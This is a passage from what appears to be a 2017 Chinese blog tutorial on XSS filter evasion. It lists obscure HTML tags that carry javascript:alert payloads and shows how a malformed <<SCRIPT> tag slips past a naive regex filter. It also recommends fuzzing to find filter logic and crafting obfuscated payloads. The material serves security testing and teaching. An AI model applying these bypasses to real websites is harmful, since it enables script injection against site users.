 签不可用。通常情况下，黑名单的过滤器总会留下漏网之鱼，当然，这类标签都是不常用
的标签，例如，以下几个就比较少见：
<isindex PROMPT="click picture" action="javascript:alert(1)" src="http://
www.baidu.com/img/baidu_logo.gif" style="width:290;height:171" type="image">
<BGSOUND SRC="javascript:alert('XSS');">
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
另外，也可以尝试分析出过滤器的缺陷进行针对性的绕过，例如，对方的过滤器判断
标签的方法为：
/<([^>]+)>.*?<\/([^>]+)>/
那么当我们构造代码为：
<<SCRIPT>alert("XSS");//<</SCRIPT>
就不会被匹配到，当然，真实的过滤器逻辑会比这个复杂许多，我们可能需要相当长的模
糊测试才能够分析出它的大概过滤流程，并构造独特的代码混淆方式。
Troy , 2017/11/23 星期四 21:20:45
图片来自：www.tr0y.wang